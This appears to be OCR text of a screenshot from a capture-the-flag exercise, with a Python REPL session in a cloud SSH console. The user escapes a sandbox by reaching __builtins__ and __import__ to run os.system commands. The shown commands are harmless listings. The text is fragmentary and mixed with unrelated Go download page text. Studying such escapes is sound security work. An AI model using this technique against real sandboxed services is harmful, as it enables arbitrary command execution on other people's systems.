 Opera File Edit View History Bookmarks Developer Window Help 64% Wed Oct 30 6:38:07 PM
cnitfiftyfour2@deb: ~
ssh.cloud.google.com/projects/coral-balancer-256023/zones/us-central1-a/instances/deb
As yo
) or Ctrl-D (i.e. EOF) to exit, 'delattr': <built-in function delattr>, 'memory
view': <class 'memoryview'>}
>>> b = x()._module.__builtins__
>>> len(b)
151
>>> b.__class__
<class 'dict'>
>>> for key in b:
...   if key.find('import') > -1:
...     print( key, b[key] )
...
__import__ <built-in function __import__>
>>> x()._module.__builtins__['__import__']('os').system("date")
Thu Oct 31 01:37:36 UTC 2019
0
>>> x()._module.__builtins__['__import__']('os').system("ls")
go1.13.3.linux-amd64.tar.gz  work
0
>>> x()._module.__builtins__['__import__']('os').system("ls -l")
total 117248
-rw-r--r-- 1 cnitfiftyfour2 cnitfiftyfour2 120055279 Oct 29 14:38 go1.13.3.linu
x-amd64.tar.gz
drwxr-xr-x 4 cnitfiftyfour2 cnitfiftyfour2      4096 Oct 29 14:59 work
0
>>>
>>>
...
...
...
__in
Per
Execu
functio
It wor
>>>
Sun
0
Flag
Execu
The flag is covered by a green rectangle in the image below.
>>> for key in b:
Apple macOS
macOS 10.11 or later, Intel 64-bit processor
go1.13.3.darwin-amd64.pkg (115MB)
Sole-te
Disks
Source